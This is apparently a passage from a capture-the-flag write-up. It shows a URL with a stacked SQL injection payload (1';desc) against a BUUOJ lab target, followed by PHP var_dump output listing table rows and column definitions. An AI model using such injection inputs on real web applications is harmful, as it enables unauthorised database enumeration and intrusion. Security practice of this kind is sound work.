 09356eba-0196-405a-bdef-7d106e0f5eab.node4.buuoj.cn:81/?inject=1'%3Bdesc
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}